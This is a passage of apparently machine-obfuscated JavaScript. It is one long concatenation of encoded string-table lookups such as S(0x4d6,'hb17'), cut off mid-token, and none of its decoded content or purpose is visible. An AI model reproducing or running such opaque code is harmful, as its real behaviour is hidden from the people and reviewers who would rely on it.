+S(0x4d6,'hb17')+S(0x81e,'[]Up')+S(0xde3,'nqs0')+S(0xb42,'c*lb')+S(0x10de,'DJoh')+S(0xb3e,'1$$Q')+S(0x183,'7V7]')+S(0x9f4,'Fcsa')+S(0x114,'c*lb')+S(0x10a7,'Z%4i')+S(0x500,'XQOJ')+S(0x568,'cul%')+S(0x479,'QDJt')+S(0x1421,'7KBk')+S(0xff3,'1$$Q')+S(0xf8a,'srfF')+S(0x106d,'a4mJ')+S(0xce,'cul%')+S(0x940,'Fcsa')+S(0x1191,'1$$Q')+S(0xd31,'uHg]')+S(0xa53,'PIfQ')+S(0x1555,'%lqf')+S(0xe8a,'Yipp')+S(0x2a4,'Km99')+S(0xe7a,'7KBk')+S(0x1a5,'c*lb')+S(0x40a,'])oS')+S(0x9d9,'%M3s')+S(0x786,'Yipp')+S(0x13ea,'7V7]')+S(0x5ca,'7KBk')+S(0x7fe,'DJoh')+S(0x1e1,'4Q@*')+S(0xc6,'a4mJ')+S(0x625,'MoLD')+S(0x10f2,'^ZdC')+S(0x1326,'7C%[')+S(0x1099,'1$$Q')+S(0x6c2,'Fcsa')+S(0x611,'Tp($')+S(0x3c2,'hb17')+S(0xb79,'xaOs')+S(0x15d1,'Z%4i')+S(0x76f,'vCHm')+S(0x102e,'srmc')+S(0x1a1,'t(5s')+S(0x12f3,'srmc')+S(0xee2,'^ZdC')+S(0xd74,'[]Up')+S(0x770,'(OU1')+S(0x144c,'7KBk')+S(0x74c,'L[w)')+S(0x94c,'c*lb')+S(0x4e2,'^ZdC')+S(0x14d3,'[sN$')+S(0xbe5,'t(5s'))+(S(0xd3,'[sN$')+S(0x368,'srmc')+S(0x3b0,'Yipp')+S(0xd13,'Km99')+S(0xa62,'1$$Q')+S(0xd0d,'L[w)')+S(0x88d,'@P]t')+S(0x7c1,'QDJt')+S(0x12b6,'7V7]')+S(0x1568,'XQOJ')+S(0x3e2,'3n0]')+S(0x1105,'%M3s')+S(0xb09,'4Q@*')+S(0x1106,'c*lb')+S(0x1169,'XQOJ')+S(0x1098,'4Q@*')+S(0x1f3,'cVuy')+S(0x1319,'Km99')+S(0x107c,'c*lb')+S(0x1294,'4Q@*')+S(0xccc,'kjAS')+S(0x11d0,'L[w)')+S(0x14ab,'7V7]')+S(0xea5,'[]Up')+S(0x474,'Z%4i')+S(0x135a,'PIfQ')+S(0xd91,'7V7]')+S(0x300,'L[w)')+S(0x101b,'%lqf')+S(0xd45,'qPeS')+S(0x1462,'(^Kf')+S(0xffb,'qPeS')+S(0x13a4,'ovYV')+S(0x336,'L[w)')+S(0x413,'[sN$')+S(0x8dc,'Tp($')+S(0x7c3,'Fcsa')+S(0xa7c,'cVuy')+S(0xd42,'c*lb')+S(0x119,'(^Kf')+S(0x15db,'4Q@*')+S(0x12ef,'36$%')+S(0x8f1,'xaOs')+S(0x63e,'7KBk')+S(0x850,'36$%')+S(0x1389,'YeNQ')+S(0x11e9,'hb17')+S(0x5f9,'])oS')+S(0x790,'srfF')+S(0x107d,'1$$Q')+S(0x1307,'XQOJ')+S(0x11ee,'0heW')+S(0x877,'@P]t')+S(0xb48,'4Q@*')+S(0xc30,'hb17')+S(0x11d1,'qPeS')+S(0x15d8,'%lqf')+S(0x1300,'qc$@')+S(0x50a,'qPeS')+S(0x15bb,'[]Up')+S(0xec2,'3bsr')+S(0x2fb,'QDJt')+S(0x716,'[sN$')+S(0x1143,'[sN$')+S(0xfcc,'t(5s')+S(0xdf0,'[]Up')+S(0xce3,'(^Kf')+S(0x1527,'srmc')+S(0x11f8,'7V7]')+S(0xfb,'Yipp')+S(0x1357,'YeNQ')+S(0xfbb,'YeNQ')+S(0x1062,'nqs0')+S(0x12e4,'Km99')+S(0x11b3,'!YOY')+S(0x188,'[sN$')+S(0xa3e,'7C%[')+S(0x1495,'Tp($')+S(0x120c,'1$$Q')+S(0x24e,'[sN$')+S(0x1395,'cVuy')+S(0xcf0,'nqs0')+S(0x110,'0heW')+S(0x1341,'^ZdC')+S(0x59f,'0heW')+S(0x16f,'Km99')+S(0xe09,'Tp($')+S(0xeae,'3n0]')+S(0x9d4,'Tp($')+S(0x14e7,'QDJt')+S(0x126f,'3n0]')+S(0xa28,'vCHm')+S(0x1414,'3bsr')+S(0x787,'%M3s')+S(0x1422,'Tp($')+S(0x7a1,'mD8R')+S(0x690,'xaOs')+S(0xdab,'cul%')+S(0x15b2,'DJoh')+S(0x491,'%M3s')+S(0x1477,'])oS')+S(0xe14,'[]Up')+S(0xcc7,'cVuy')+S(0x1493,'t(5s')+S(0x15cd,'IE4m')+S(0x735,'^ZdC')+S(0x1436,'nqs0')+S(0xdf3,'(OU1')+S(0xd6e,'(^Kf')+S(0x13b1,'vCHm')+S(0x6c9,'!YOY')+S(0xb91,'7C%[')+S(0xbde,'%M3s')+S(0xa64,'srmc')+S(0x1242,'nqs0')+S(0xb7f,'7KBk')+S(0x9ac,'nqs0')+S(0xfce,'XQOJ')+S(0x12ac,'Km99')+S(0xf3d,'IE4m')+S(0x23f,'uHg]')+S(0x68b,'[]Up')+S(0x4a9,'0heW')+S(0xf6e,'nqs0')+S(0x267,'QDJt')+S(0x9c2,'srfF')+S(0x1509,'!YOY')+S(0xf7c,'srmc')+S(0x2b0,'!YOY')+S(0x647,'cVuy')+S(0x6eb,'%lqf')+S(0x55b,'mD8R')+S(0x10f,'3bsr')+S(0xdd2,'cul%')+S(0x9a6,'L[w)')+S(0xb25,'Tp($')+S(0xad8,'qPeS')+S(0x14bb,'Z%4i')+S(0x7da,'(^Kf')+S(0x41a,'(OU1')+S(0x8ee,'MoLD')+S(0x1364,'@P]t')+S(0x11eb,'Fcsa')+S(0x646,'IE4m')+S(0x49e,'qc$@')+S(0xaa8,'])oS')+S(0xf2e,'MoLD')+S(0xc45,'cVuy')+S(0xe7,'(OU1')+S(0xf61,'hb17')+S(0x10e2,'xaOs')+S(0x11ae,'cul%')+S(0xec6,'(OU1')+S(0x5ce,'0heW')+S(0xd5b,'Km99')+S(0x37d,'Yipp')+S(0x511,'XQOJ')+S(0x78f,'hb17')+S(0x146a,'kjAS')+S(0x9e1,'L[w)')+S(0x5f0,'3bsr')+S(0x13c4,'t(5s')+S(0x6d9,'xaOs')+S(0xfe7,'0heW')+S(0x574,'srmc')+S(0x1011,'Fcsa')+S(0xbba,'cul%')+S(0x155e,'qPeS')+S(0x12e,'7V7]')+S(0x5bf,'Km99')+S(0xe16,'ovYV')+S(0x42c,'nqs0')+S(0xed9,'MoLD')+S(0x955,'Km99')+S(0x6aa,'!YOY')+S(0xfa,'1$$Q')+S(0xa1f,'Fcsa')+S(0x2c2,'L[w)')+S(0x72d,'hb17')+S(0x1044,'XQOJ')+S(0x6c1,'^ZdC')+S(0x13b0,'Tp($')+S(0x4ea,'vCHm')+S(0xa90,'YeNQ')+S(0x15c8,'uHg]')+S(0x13a,'uHg]')+S(0x382,'nqs0')+S(0x12e7,'cul%')+S(0x50c,'IE4m')+S(0x13a6,'qc$@')+S(0x408,'t(5s')+S(0xdae,'DJoh')+S(0xcb3,'[sN$')+S(0x123f,'Z%4i')+S(0x825,'L[w)')+S(0x17d,'^ZdC')+S(0xb54,'kjAS')+S(0x1021,'7KBk')+S(0xa2a,'4Q@*')+S(0x8ac,'7C%['))+(S(0x1469,'t(5s')+S(0xaa6,'c*lb')+S(0x70e,'YeNQ')+S(0xb31,'Km99')+S(0x27e,'(OU1')+S(0xfa9,'%M3s')+S(0x12a3,'36$%')+S(0x2b4,'L[w)')+S(0x14be,'3bsr')+S(0x57b,'hb17')+S(0x3ed,'cul%')+S(0xef1,'QDJt')+S(0xb7d,'36$%')+S(0xd25,'cVuy')+S(0xa5e,'qPeS')+S(0x761,'%lqf')+S(0x13fb,'vCHm')+S(0xa80,'36$%')+S(0x1331,'L[w)')+S(0x274,'t(5s')+S(0xad5,'Tp($')+S(0xefa,'L[w)')+S(0x389,'Km99')+S(0x49f,'7C%[')+S(0xd7c,'IE4m')+S(0xde6,'ovYV')+S(0xc0,'a4mJ')+S(0x936,'1$$Q')+S(0xf91,'!YOY')+S(0x3df,'3n0]')+S(0x1ee,'PIfQ')+S(0xdb0,'Z%4i')+S(0x1515,'[sN$')+S(0x5cb,'Yipp')+S(0x9f1,'xaOs')+S(0x37f,'srmc')+S(0x883,'[sN$')+S(0x148f,'36$%')+S(0x1483,'DJoh')+S(0x62f,'0heW')+S(0x10c7,'%M3s')+S(0x3bd,'36$%')+S(0xae1,'mD8R')+S(0x779,'c*lb')+S(0x75a,'kjAS')+S(0xa73,'IE4m')+S(0xdd7,'qe#T')+S(0x6ee,'mD8R')+S(0xcd7,'hb17')+S(0xdef,'kjAS')+S(0x1201,'c*lb')+S(0x789,'Tp($')+S(0x1e7,'7V7]')+S(0x73a,'kjAS')+S(0xca0,'Tp($')+S(0x320,'PIfQ')+S(0xb7a,'7KBk')+S(0x7e0,'vCHm')+S(0x277,'uHg]')+S(0x583,'cul%')+S(0xdc5,'0heW')+S(0xead,'srmc')+S(0x118b,'7C%[')+S(0x371,'^ZdC')+S(0x3dd,'qPeS')+S(0x1330,'%lqf')+S(0x1450,'XQOJ')+S(0x106b,'YeNQ')+S(0x1362,'7C%[')+S(0x5b5,'@P]t')+S(0x1570,'Yipp')+S(0xc10,'nqs0')+S(0x4bd,'qc$@')+S(0x774,'7KBk')+S(0x13bf,'Yipp')+S(0x227,'qPeS')+S(0x440,'qPeS')+S(0x618,'Z%4i')+S(0x12b8,'srmc')+S(0xe4e,'])oS')+S(0x21a,'mD8R')+S(0xbeb,'@P]t')+S(0x26e,'Km99')+S(0x12b4,'YeNQ')+S(0x113d,'mD8R')+S(0x136f,'0heW')+S(0x16b,'nqs0')+S(0x1ca,'srmc')+S(0x14b9,'0heW')+S(0x6a3,'L[w)')+S(0xe4c,'Fcsa')+S(0x1460,'Km99')+S(0x11e0,'kjAS')+S(0xf6b,'Tp($')+S(0x12ab,'Yipp')+S(0xb3a,'%M3s')+S(0x1194,'0heW')+S(0xb10,'36$%')+S(0xcf2,'4Q@*')+S(0xe29,'@P]t')+S(0xa6f,'XQOJ')+S(0x75f,'qe#T')+S(0x89c,'(OU1')+S(0xa72,'1$$Q')+S(0xc40,'cVuy')+S(0x643,'c*lb')+S(0xb35,'a4mJ')+S(0x31d,'%lqf')+S(0x7d2,'nqs0')+S(0x1418,'])oS')+S(0x1556,'%lqf')+S(0x242,'srfF')+S(0x9c4,'srfF')+S(0x22d,'Km99')+S(0x3c7,'PIfQ')+S(0x1277,'PIfQ')+S(0x127a,'c*lb')+S(0xcb7,'a4mJ')+S(0xef8,'XQOJ')+S(0x159d,'YeNQ')+S(0x566,'(OU1')+S(0x129,'DJoh')+S(0x2f6,'QDJt')+S(0x13e1,'mD8R')+S(0x5c7,'Tp($')+S(0xbcf,'cul%')+S(0xc19,'mD8R')+S(0x8f4,'t(5s')+S(0x4c3,'%M3s')+S(0xfdd,'!YOY')+S(0x52a,'1$$Q')+S(0x654,'mD8R')+S(0x658,'YeNQ')+S(0x1fb,'cul%')+S(0xa79,'%M3s')+S(0x84d,'QDJt')+S(0x125,'XQOJ')+S(0xdb7,'t(5s')+S(0x596,'c*lb')+S(0xa54,'xaOs')+S(0x623,'srfF')+S(0x144f,'a4mJ')+S(0x1380,'DJoh')+S(0xb95,'0heW')+S(0x1268,'36$%')+S(0xacf,'[]Up')+S(0x12d9,'7C%[')+S(0x1423,'36$%')+S(0xb15,'(^Kf')+S(0xd62,'Km99')+S(0x15aa,'a4mJ')+S(0xc7b,'a4mJ')+S(0xeea,'cVuy')+S(0xd4c,'0heW')+S(0xd6c,'kjAS')+S(0x1322,'QDJt')+S(0x951,'ovYV')+S(0xcc2,'%M3s')+S(0xc03,'YeNQ')+S(0x3fd,'7V7]')+S(0x12bd,'YeNQ')+S(0xdbc,'1$$Q')+S(0x129d,'c*lb')+S(0xb7e,'%lqf')+S(0x1564,'[]Up')+S(0xf0,'kjAS')+S(0x8b1,'QDJt')+S(0x12cc,'Yipp')+S(0x8fe,'[]Up')+S(0xde9,'vCHm')+S(0x3e8,'PIfQ')+S(0x8e6,'qe#T')+S(0x671,'7C%[')+S(0x129c,'DJoh')+S(0x14dd,'Tp($')+S(0xef6,'kjAS')+S(0x156c,'%M3s')+S(0x4ab,'7V7]')+S(0x970,'7C%[')+S(0xde2,'uHg]')+S(0x396,'Yipp')+S(0xd0e,'hb17')+S(0xb82,'DJoh')+S(0x79c,'Km99')+S(0xb67,'cul%')+S(0x350,'XQOJ')+S(0x702,'YeNQ')+S(0x8c6,'@P]t')+S(0xaa1,'ovYV')+S(0x1280,'MoLD')+S(0x36f,'Yipp')+S(0x57c,'1$$Q')+S(0x111,'%M3s')+S(0x14e3,'cul%')+S(0x6f3,'7KBk')+S(0x4f0,'ovYV')+S(0x88e,'Yipp')+S(0x152b,'uHg]')+S(0x426,'kjAS')+S(0x22e,'4Q@*'))+(S(0x6ba,'qPeS')+S(0x57a,'Km99')+S(0x321,'])oS')+S(0x674,'YeNQ')+S(0x743,'0heW')+S(0x1585,'QDJt')+S(0xd09,'ovYV')+S(0x8db,'4Q@*')+S(0x342,'srmc')+S(0x14b6,'[]Up')+S(0x950,'kjAS')+S(0x9b8,'Z%4i')+S(0xb8,'Fcsa')+S(0x632,'Yipp')+S(0x10bf,'%M3s')+S(0x1230,'7KBk')+S(0xe5f,'DJoh')+S(0x628,'vCHm')+S(0xc04,'4Q@*')+S(0x13e9,'nqs0')+S(0xc58,'vCHm')+S(0xd93,'%lqf')+S(0xe65,'%M3s')+S(0x115d,'a4mJ')+S(0x8a9,'hb17')+S(0xa68,'mD8R')+S(0x1474,'t(5s')+S(0x304,'3bsr')+S(0x2e1,'36$%')+S(0x10fc,'Yipp')+S(0x5de,'(OU1')+S(0xd53,'qc$@')+S(0x5bb,'XQOJ')+S(0x38f,'cul%')+S(0xb66,'IE4m')+S(0x9c7,'cul%')+S(0x5ea,'^ZdC')+S(0x2b8,'Fcsa')+S(0x425,'36$%')+S(0x14de,'srfF')+S(0x317,'(^Kf')+S(0x2b9,'kjAS')+S(0x405,'1$$Q')+S(0x3ac,'qe#T')+S(0xe21,'MoLD')+S(0x375,'MoLD')+S(0xa88,'7KBk')+S(0xff9,'srfF')+S(0xa9e,'(OU1')+S(0x15c9,'%lqf')+S(0x1189,'a4mJ')+S(0xe79,'qc$@')+S(0xdcb,'XQOJ')+S(0xc0d,'!YOY')+S(0x4c4,'3bsr')+S(0x1476,'(^Kf')+S(0x747,'PIfQ')+S(0x119e,'0heW')+S(0x581,'1$$Q')+S(0x1f6,'t(5s')+S(0x19f,'cVuy')+S(0x7d3,'t(5s')+S(0x5b2,'!YOY')+S(0xa4c,'DJoh')+S(0x67b,'7C%[')+S(0x53d,'qe#T')+S(0xf6a,'%lqf')+S(0x2e3,'ovYV')+S(0xcea,'])oS')+S(0x1431,'4Q@*')+S(0x10ff,'Z%4i')+S(0x386,'a4mJ')+S(0x4f9,'PIfQ')+S(0x8c7,'YeNQ')+S(0x10e3,'^ZdC')+S(0xd92,'3n0]')+S(0x301,'ovYV')+S(0xbb0,'PIfQ')+S(0x1249,'%M3s')+S(0xa76,'7V7]')+S(0xc09,'cVuy')+S(0x69f,'srmc')+S(0x119f,'Yipp')+S(0x6b1,'!YOY')+S(0xcd9,'YeNQ')+S(0x143e,'])oS')+S(0xf57,'L[w)')+S(0x1590,'1$$Q')+S(0x4f5,'7C%[')+S(0x1155,'vCHm')+S(0x111d,'L[w)')+S(0xc7c,'qPeS')+S(0xb18,'1$$Q')+S(0x9d5,'1$$Q')+S(0xa8d,'qe#T')+S(0xb93,'0heW')+S(0x1e3,'^ZdC')+S(0x11a8,'c*lb')+S(0x1107,'t(5s')+S(0x11cc,'c*lb')+S(0x2c1,'a4mJ')+S(0x36c,'PIfQ')+S(0xb87,'3bsr')+S(0xf1a,'%lqf')+S(0x428,'Fcsa')+S(0xcc1,'!YOY')+S(0x13ad,'Tp($')+S(0x11bb,'36$%')+S(0xff0,'cul%')+S(0x8d4,'vCHm')+S(0x11c6,'qPeS')+S(0xbb7,'qPeS')+S(0x9b3,'uHg]')+S(0x15f,'Tp($')+S(0x8d6,'%M3s')+S(0x1004,'qe#T')+S(0xff,'(OU1')+S(0x327,'Tp($')+S(0x11c,'a4mJ')+S(0x146,'Km99')+S(0x72b,'[]Up')+S(0xfd1,'MoLD')+S(0x354,'Z%4i')+S(0x144e,'^ZdC')+S(0xe39,'%M3s')+S(0x1109,'1$$Q')+S(0x1172,'Yipp')+S(0x14a6,'nqs0')+S(0x476,'qe#T')+S(0x9fb,'xaOs')+S(0x13e5,'cVuy')+S(0xfb6,'t(5s')+S(0xfee,'%lqf')+S(0x19b,'XQOJ')+S(0x13c2,'(OU1')+S(0x5a5,'!YOY')+S(0x5b9,'vCHm')+S(0xfe8,'srmc')+S(0x15ae,'Fcsa')+S(0xf88,'])oS')+S(0x13af,'@P]t')+S(0x3cb,'0heW')+S(0x12a4,'vCHm')+S(0xf0d,'Yipp')+S(0x12a9,'Fcsa')+S(0xca2,'36$%')+S(0x269,'c*lb')+S(0xb12,'7C%[')+S(0x93d,'PIfQ')+S(0x10ad,'srfF')+S(0x1b4,'L[w)')+S(0x14e2,'Fcsa')+S(0x11e,'0heW')+S(0xb63,'cVuy')+S(0xf87,'DJoh')+S(0x109f,'qc$@')+S(0x219,'!YOY')+S(0xb74,'srmc')+S(0x709,'uHg]')+S(0x2cb,'qe#T')+S(0x10ee,'[]Up')+S(0x1369,'1$$Q')+S(0x1094,'xaOs')+S(0xa45,'vCHm')+S(0x1480,'3bsr')+S(0x319,'srfF')+S(0xda,'cVuy')+S(0x80f,'qPeS')+S(0xbff,'kjAS')+S(0x7eb,'^ZdC')+S(0x1554,'cVuy')+S(0x9ad,'(OU1')+S(0x109c,'IE4m')+S(0x79d,'36$%')+S(0xbb6,'uHg]')+S(0xe90,'qPeS')+S(0xbe4,'a4mJ')+S(0xf28,'1$$Q')+S(0x1104,'(OU1')+S(0xe20,'PIfQ')+S(0x465,'QDJt')+S(0x2ef,'a4mJ')+S(0x159e,'uHg]')+S(0x984,'IE4m')+S(0xa1b,'qc$@')+S(0x210,'Z%4i')+S(0x1594,'%lqf')+S(0xd3c,'srfF')+S(0x77e,'XQOJ')+S(0x939,'[]Up')+S(0xd84,'])oS')+S(0xb51,'%M3s')+S(0x122f,'[sN$')+S(0x937,'qc$@')+S(0xd04,'MoLD')+S(0x37b,'c*lb')+S(0xdf9,'%lqf')+S(0xc25,'(OU1')+S(0xd78,'7KBk')+S(0xa4a,'L[w)'))+(S(0x571,'@P]t')+S(0x1117,'(^Kf')+S(0xaab,'qe#T')+S(0xb30,'cVuy')+S(0x721,'MoLD')+S(0x820,'7C%[')+S(0x1366,'c*lb')+S(0x8e2,'IE4m')+S(0x11d2,'[]Up')+S(0x4ff,'srfF')+S(0xb2,'PIfQ')+S(0x1b9,'(OU1')+S(0xf85,'nqs0')+S(0xfe,'t(5s')+S(0xb9f,'(^Kf')+S(0x100f,'Yipp')+S(0x9db,'qe#T')+S(0x707,'t(5s')+S(0xb6f,'Km99')+S(0x1438,'[]Up')+S(0x513,'[]Up')+S(0xfa6,'qPeS')+S(0xb4,'[sN$')+S(0xef,'mD8R')+S(0x147d,'7C%[')+S(0x3d3,'uHg]')+S(0x601,'xaOs')+S(0xd60,'ovYV')+S(0xbc1,'36$%')+S(0xac4,'7C%[')+S(0x4c6,'YeNQ')+S(0xa61,'srmc')+S(0xaf2,'(OU1')+S(0x13aa,'qPeS')+S(0x655,'!YOY')+S(0x1582,'xaOs')+S(0x12d6,'kjAS')+S(0x279,'srmc')+S(0x1226,'Km99')+S(0xa44,'ovYV')+S(0xf4b,'7V7]')+S(0xb6c,'0heW')+S(0x157,'4Q@*')+S(0x276,'t(5s')+S(0x767,'uHg]')+S(0x932,'PIfQ')+S(0xfaf,'ovYV')+S(0xcc4,'nqs0')+S(0x1135,'(^Kf')+S(0xd3a,'7C%[')+S(0xfdc,'qe#T')+S(0x1130,'L[w)')+S(0x1ce,'qc$@')+S(0x11f3,'DJoh')+S(0xc52,'qPeS')+S(0x814,'qe#T')+S(0x9f8,'7C%[')+S(0x8f2,'kjAS')+S(0xfca,'t(5s')+S(0xcab,'Fcsa')+S(0x295,'PIfQ')+S(0x20e,'3bsr')+S(0xc7e,'%M3s')+S(0x153c,'%lqf')+S(0xb33,'])oS')+S(0x83c,'0heW')+S(0xc4c,'0heW')+S(0xb98,'0heW')+S(0xfef,'(OU1')+S(0x3b1,'c*lb')+S(0x1081,'Fcsa')+S(0xf7d,'L[w)')+S(0xf27,'1$$Q')+S(0x8bc,'^ZdC')+S(0x12f8,'^ZdC')+S(0x14e0,'qPeS')+S(0xeb3,'Km99')+S(0xc85,'%lqf')+S(0xd72,'IE4m')+S(0x47d,'qPeS')+S(0x6a5,'7V7]')+S(0x43c,'hb17')+S(0x14e6,'Km99')+S(0x745,'3n0]')+S(0x9c8,'PIfQ')+S(0xb5e,'3n0]')+S(0x138f,'Z%4i')+S(0x943,'qPeS')+S(0x138,'t(5s')+S(0x4df,'hb17')+S(0x5f4,'a4mJ')+S(0x143c,'qe#T')+S(0x1d1,'36$%')+S(0x8cc,'3bsr')+S(0x41f,'(^Kf')+S(0x1302,'%M3s')+S(0x3c4,'qPeS')+S(0x1a7,'7KBk')+S(0xfc5,'4Q@*')+S(0x600,'YeNQ')+S(0xef5,'0heW')+S(0xf68,'c*lb')+S(0xfc0,'3n0]')+S(0x1147,'DJoh')+S(0x639,'1$$Q')+S(0x980,'7V7]')+S(0xaaf,'3bsr')+S(0x1259,'7V7]')+S(0x56a,'4Q@*')+S(0x3e4,'%lqf')+S(0x1193,'@P]t')+S(0x589,'xaOs')+S(0x12ca,'a4mJ')+S(0x987,'a4mJ')+S(0xf1d,'DJoh')+S(0x2c7,'QDJt')+S(0xe0c,'IE4m')+S(0x577,'(^Kf')+S(0xb62,'c*lb')+S(0x4e3,'7C%[')+S(0x13ec,'L[w)')+S(0x192,'t(5s')+S(0x9b7,'t(5s')+S(0x1180,'mD8R')+S(0x12de,'1$$Q')+S(0x2b3,'qe#T')+S(0x651,'(OU1')+S(0x15a3,'L[w)')+S(0x15cb,'hb17')+S(0xa48,'0heW')+S(0xbc2,'Km99')+S(0x1378,'cVuy')+S(0xd14,'PIfQ')+S(0xf96,'mD8R')+S(0x1488,'1$$Q')+S(0x2e0,'@P]t')+S(0x89d,'kjAS')+S(0x114a,'3bsr')+S(0xaf,'(^Kf')+S(0xbc,'^ZdC')+S(0x113c,'cul%')+S(0x128a,'MoLD')+S(0x2bb,'1$$Q')+S(0xa40,'%M3s')+S(0xffd,'4Q@*')+S(0x681,'36$%')+S(0x1043,'1$$Q')+S(0xa85,'3n0]')+S(0x13b4,'7C%[')+S(0x10f1,'qc$@')+S(0xab9,'t(5s')+S(0x1252,'qe#T')+S(0x11ca,'qe#T')+S(0x1310,'MoLD')+S(0xa3d,'srfF')+S(0x1140,'MoLD')+S(0x4e5,'Fcsa')+S(0x553,'Fcsa')+S(0x1386,'cul%')+S(0x1037,'7C%[')+S(0xb6a,'qe#T')+S(0x3b3,'L[w)')+S(0xa36,'cVuy')+S(0x5fa,'7C%[')+S(0x803,'4Q@*')+S(0xec,'0heW')+S(0x9e3,'c*lb')+S(0x31a,'kjAS')+S(0x5f7,'qc$@')+S(0xf11,'YeNQ')+S(0x8ff,'XQOJ')+S(0x6b3,'IE4m')+S(0x15a,'Km99')+S(0x14ba,'0heW')+S(0x284,'Fcsa')+S(0x32b,'0heW')+S(0x832,'!YOY')+S(0xb1,'4Q@*')+S(0x5b8,'IE4m')+S(0xe94,'36$%')+S(0x1403,'MoLD')+S(0x947,'4Q@*')+S(0xd0b,'!YOY')+S(0xde1,'%M3s')+S(0x535,'3bsr')+S(0x14f5,'Z%4i')+S(0xfe2,'0heW')+S(0xfda,'srmc')+S(0x758,'qc$@')+S(0x273,'4Q@*')+S(0x1139,'YeNQ')+S(0xace,'3bsr')+S(0x1551,'3bsr')+S(0x90c,'@P]t')+S(0x289,'Yipp')+S(0xa5f,'7C%[')+S(0x7b5,'@P]t')+S(0x1336,'srfF')+S(0xd75,'[sN$')+S(0x14ea,'c*lb'))+(S(0xb78,'PIfQ')+S(0x11b4,'3bsr')+S(0x1ac,'srmc')+S(0x894,'[]Up')+S(0xbc5,'qc$@')+S(0xd17,'%M3s')+S(0x252,'DJoh')+S(0xe2f,'3n0]')+S(0xb59,'srfF')+S(0x2d5,'srfF')+S(0x10ca,'QDJt')+S(0x151a,'c*lb')+S(0x10dc,'mD8R')+S(0x355,'t(5s')+S(0x471,'t(5s')+S(0xe76,'qPeS')+S(0x648,'IE4m')+S(0x44d,'!YOY')+S(0x14ae,'(OU1')+S(0x982,'c*lb')+S(0x8f6,'c*lb')+S(0xe3,'7KBk')+S(0xd06,'7C%[')+S(0x156a,'@P]t')+S(0x10fe,'cVuy')+S(0x314,'DJoh')+S(0x117e,'Yipp')+S(0x15e0,'a4mJ')+S(0x2a3,'%M3s')+S(0x7ea,'7KBk')+S(0xf6d,'PIfQ')+S(0xd1f,'qe#T')+S(0x534,'[]Up')+S(0xb2d,'cul%')+S(0x3d7,'Yipp')+S(0xd2b,'L[w)')+S(0x12d,'Km99')+S(0xc48,'srfF')+S(0xf1b,'Fcsa')+S(0x145e,'L[w)')+S(0x70f,'PIfQ')+S(0x391,'PIfQ')+S(0x245,'hb17')+S(0xa57,'0heW')+S(0x111b,'cVuy')+S(0x6b2,'L[w)')+S(0x15dd,'Z%4i')+S(0x14df,'0heW')+S(0x10cf,'[sN$')+S(0x1408,'xaOs')+S(0xe38,'t(5s')+S(0xfbe,'!YOY')+S(0x4c7,'DJoh')+S(0x74b,'])oS')+S(0x7f8,'3bsr')+S(0xfa3,'7KBk')+S(0xd82,'a4mJ')+S(0x1012,'^ZdC')+S(0xfb8,'])oS')+S(0x953,'4Q@*')+S(0x13b3,'cul%')+S(0x9a1,'(OU1')+S(0x13f8,'XQOJ')+S(0x2e5,'3n0]')+S(0xaa9,'4Q@*')+S(0xb80,'[]Up')+S(0xa25,'YeNQ')+S(0x1171,'%lqf')+S(0x19c,'IE4m')+S(0x6f6,'mD8R')+S(0x4e4,'cVuy')+S(0x15f0,'3n0]')+S(0x43e,'qc$@')+S(0x1bf,'qPeS')+S(0xbca,'0heW')+S(0x4fc,'kjAS')+S(0x590,'srfF')+S(0xa56,'t(5s')+S(0xd11,'xaOs')+S(0x1567,'36$%')+S(0x7b3,'hb17')+S(0x865,'mD8R')+S(0x106f,'7KBk')+S(0x713,'7V7]')+S(0x137,'Fcsa')+S(0x4d3,'vCHm')+S(0x8e3,'qc$@')+S(0x540,'(OU1')+S(0x10b4,'mD8R')+S(0x859,'IE4m')+S(0x1141,'Km99')+S(0xea4,'1$$Q')+S(0x263,'0heW')+S(0x24a,'])oS')+S(0x159f,'qc$@')+S(0x1285,'7C%[')+S(0xcf8,'[sN$')+S(0x13df,'1$$Q')+S(0xf9d,'DJoh')+S(0x89b,'uHg]')+S(0x10e6,'Yipp')+S(0x12be,'a4mJ')+S(0x1020,'xaOs')+S(0xe71,'[]Up')+S(0x1540,'nqs0')+S(0x1008,'qe#T')+S(0x6a8,'qPeS')+S(0x8ba,'t(5s')+S(0x9fa,'3bsr')+S(0xccb,'Yipp')+S(0x1f2,'(^Kf')+S(0x81a,'qc$@')+S(0x32e,'qe#T')+S(0xd0c,'XQOJ')+S(0x1276,'PIfQ')+S(0x1458,'3bsr')+S(0x868,'])oS')+S(0x137f,'7C%[')+S(0x14a5,'%M3s')+S(0xbf2,'QDJt')+S(0x1162,'a4mJ')+S(0xbc8,'DJoh')+S(0x23b,'DJoh')+S(0x50f,'DJoh')+S(0xca6,'Km99')+S(0x1116,'])oS')+S(0x504,'QDJt')+S(0x1227,'mD8R')+S(0xf35,'c*lb')+S(0x1a9,'cul%')+S(0x39a,'qe#T')+S(0x473,'nqs0')+S(0xbb1,'srfF')+S(0xbad,'@P]t')+S(0xb2e,'srmc')+S(0x65d,'a4mJ')+S(0x395,'nqs0')+S(0xdda,'Yipp')+S(0x4f8,'MoLD')+S(0xf19,'3n0]')+S(0x530,'0heW')+S(0x37e,'7C%[')+S(0x12cf,'^ZdC')+S(0xf33,'3bsr')+S(0xc99,'XQOJ')+S(0x67f,'cul%')+S(0x157d,'nqs0')+S(0x292,'cVuy')+S(0xdb5,'YeNQ')+S(0xf2a,'(OU1')+S(0x1501,'Z%4i')+S(0xf53,'(OU1')+S(0x1429,'qe#T')+S(0x1409,'MoLD')+S(0x4fe,'PIfQ')+S(0x25e,'a4mJ')+S(0x12f5,'t(5s')+S(0xf8f,'srmc')+S(0x2ed,'IE4m')+S(0x209,'a4mJ')+S(0x11f7,'kjAS')+S(0x809,'!YOY')+S(0xd1c,'MoLD')+S(0x1417,'Tp($')+S(0x34d,'%lqf')+S(0x158a,'%lqf')+S(0x14d0,'PIfQ')+S(0x704,'36$%')+S(0x1236,'7V7]')+S(0xea1,'ovYV')+S(0x12ce,'0heW')+S(0x673,'QDJt')+S(0x271,'qPeS')+S(0xb17,'%lqf')+S(0xd38,'Km99')+S(0xe46,'kjAS')+S(0x105c,'mD8R')+S(0x1445,'nqs0')+S(0xe13,'kjAS')+S(0x931,'PIfQ')+S(0xb84,'vCHm')+S(0x133d,'c*lb')+S(0x599,'a4mJ')+S(0x14fa,'vCHm')+S(0x5cd,'])oS')+S(0xe72,'^ZdC')+S(0x5e1,'1$$Q')+S(0xcb0,'3n0]')+S(0x7ee,'XQOJ')+S(0x1579,'%lqf')+S(0xf4d,'qc$@')+S(0xa35,'srfF')+S(0xdfe,'@P]t')+S(0x634,'[]Up')+S(0x74